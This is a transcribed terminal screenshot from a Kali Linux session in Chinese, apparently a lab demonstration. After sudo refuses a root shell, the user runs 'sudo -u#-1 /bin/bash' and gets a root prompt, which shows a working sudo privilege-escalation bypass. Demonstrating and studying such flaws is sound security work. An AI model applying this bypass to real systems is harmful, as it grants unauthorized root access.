 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# su hjl4042017008
$ sudo -u root /bin/bash
我们信任您已经从系统管理员那里了解了日常注意事项。
总结起来无外乎这三点：
#1) 尊重别人的隐私。
#2) 输入前要先考虑(后果和风险)。
#3) 权力越大，责任越大。
[sudo] hjl4042017008 的密码：
对不起，用户 hjl4042017008 无权以 root 的身份在 kali 上执行 /bin/bash。
$ sudo -u#-1 /bin/bash
[sudo] hjl4042017008 的密码：
root@kali:/root#